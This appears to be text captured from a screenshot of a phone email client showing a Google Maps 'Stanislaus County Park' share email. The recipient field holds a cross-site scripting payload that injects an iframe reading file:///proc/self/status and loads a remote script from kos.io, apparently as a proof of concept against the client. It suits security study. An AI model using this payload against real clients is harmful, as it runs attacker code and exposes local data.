 Revision3
2:58
Sent via Google Maps: Kyle Osborn
sent you: Stanislaus County Park
Inbox
Kyle Osborn
k.p.osborn@gmail.com
To:
""'><iframe src='file:///proc/self/
status' onload=loadScript('http:/
/kos.io/xsspwn')></iframe>""
<k.p.osborn@gmail.com>
Show details
Sep 29
3:18am
Always show pictures from this
sender?
Always show
Stanislaus County Park
Oakdale, CA 95361
Show on Google Maps
Archive
Delete